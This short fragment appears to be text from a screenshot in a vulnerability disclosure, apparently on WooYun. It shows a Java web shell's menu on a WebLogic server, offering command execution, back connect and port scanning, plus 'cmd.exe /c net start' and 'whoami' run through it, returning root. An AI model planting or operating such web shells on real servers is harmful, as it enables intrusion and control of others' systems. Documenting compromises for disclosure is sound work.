 copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sc
Execute Program »
Parameter
cmd.exe /c net start > /opt/bea/user_projects/domains/mydomain/myserver/upload/jmxroot.war!/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
www.wooyun.org
root